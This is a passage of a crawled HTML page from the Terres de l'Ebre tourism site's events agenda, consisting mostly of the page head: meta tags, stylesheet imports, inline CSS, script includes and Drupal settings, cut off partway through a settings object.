

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=1
body_size: 152541
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://terresdelebre.travel/agenda/feed/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/terresdelebre.travel\/agenda"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" />
<link rel="shortlink" href="https://terresdelebre.travel/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Page 2 | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"-rB5szczi11xsuzX_XsS7i9g_cPWB5tK8Ds6pFBB1Y0","jquery_version":"2.2","jquery_version_token":"4QUTLhJOq6bfN1gTYOMjUo5Fq5Uk5SYc9ubgQ1gJV_c","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.co